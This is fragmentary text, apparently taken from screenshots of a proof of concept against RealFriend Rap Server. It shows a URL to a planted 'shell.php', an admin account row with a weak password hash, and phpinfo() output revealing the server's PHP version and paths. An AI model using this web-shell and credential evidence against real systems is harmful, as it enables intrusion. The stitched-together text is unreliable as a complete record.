 http://127.0.0.1/shell.php
php 7
全局
usr00000001 Admin 0 1 usr00000002 202cb962ac59075b964b07152d234b70 SrookgZ6qtg= SprIrDKHkpbQc+7QtY1rj5o4C2I= SZMin6kZVUZ+TUBP36Ml \N 1 \N \N 2023-04-11 2 \N \N 0 \N \N \N \N \N \N 0 0 \N 100000 \N 0 \N \N
PHP Version 5.6.40
php
System Windows NT DESKTOP-1V0PQV5 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date Feb 26 2022 06:17:17
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-crt-debug" "--without-aolserver" "--
disable-apache" "--without-apache-hooks" "--disable-apache2handler" "--disable-apache2filter" "--
disable-isapi" "--disable-nsapi" "--without-pi3web" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--with-pdo-oci=n:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=n:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=n:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-oci8-12c=n:\php-sdk\oracle\instantclient12\sdk,shared" "--without-pdo-sqlite-external"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Program Files (x86)\RealFriend\Rap Server\php\php-apache2handler.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,TS,VC11
PHP Extension Build API20131226,TS,VC11
Debug Build no
Thread Safety enabled
Zend Signal Handling disabled
Zend Memory Manager enabled